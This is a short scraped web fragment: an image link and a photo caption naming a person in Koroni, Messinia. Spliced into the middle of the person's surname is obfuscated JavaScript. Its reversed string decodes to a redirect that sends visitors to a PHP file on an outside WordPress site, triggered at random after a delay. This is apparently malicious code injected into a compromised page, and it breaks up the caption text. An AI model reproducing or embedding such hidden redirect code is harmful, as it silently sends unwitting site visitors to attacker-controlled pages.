 Zaga-Giorgos Papasaran$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}topoulos in  Koroni, Messinia, Peloponesse